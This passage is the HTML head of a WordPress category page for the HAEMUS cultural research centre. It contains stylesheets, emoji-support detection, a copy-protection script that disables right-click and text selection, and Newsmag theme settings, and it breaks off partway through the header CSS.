

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kokino.mk/category/education/
body_size: 162050
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Education | HAEMUS | Center for scientific research and promotion of culture</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://haemus.org.mk/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//haemus.org.mk' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="HAEMUS | Center for scientific research and promotion of culture &raquo; Feed" href="https://haemus.org.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="HAEMUS | Center for scientific research and promotion of culture &raquo; Comments Feed" href="https://haemus.org.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HAEMUS | Center for scientific research and promotion of culture &raquo; Education Category Feed" href="https://haemus.org.mk/category/education/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/haemus.org.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C500%2C700%7COpen+Sans%3A400%2C600%2C700&#038;display=swap&#038;ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://haemus.org.mk/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://haemus.org.mk/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<script type="text/javascript" src="https://haemus.org.mk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://haemus.org.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://haemus.org.mk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://haemus.org.mk/wp-json/wp/v2/categories/92" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://haemus.org.mk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<style type="text/css" media="all">
/* <![CDATA[ */
@import url("https://haemus.org.mk/wp-content/plugins/wp-table-reloaded/css/plugin.css?ver=1.9.4");
@import url("https://haemus.org.mk/wp-content/plugins/wp-table-reloaded/css/datatables.css?ver=1.9.4");
/* ]]> */
</style><link rel="amphtml" href="https://haemus.org.mk/category/education/?amp">
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/haemus.org.mk\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/haemus.org.mk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="df4f5ad263";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
